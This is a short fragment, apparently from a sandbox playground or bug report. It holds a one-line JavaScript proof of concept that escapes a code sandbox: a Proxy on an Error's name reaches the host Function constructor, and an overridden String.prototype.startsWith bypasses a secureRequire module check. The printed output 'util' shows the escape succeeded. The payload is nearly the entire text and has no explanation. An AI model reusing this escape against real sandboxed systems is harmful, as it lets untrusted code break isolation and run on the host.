 (()=>{const a=new Error;a.name={toString:new Proxy(()=>{},{apply(a,b,c){throw c.constructor.constructor("let a = ''; String.prototype.startsWith = (s, p) => { a = s; return true;
}; global.secureRequire('util'); return a;")()}})};try{a.stack}catch(a){return a}})();
Execute!
Output
util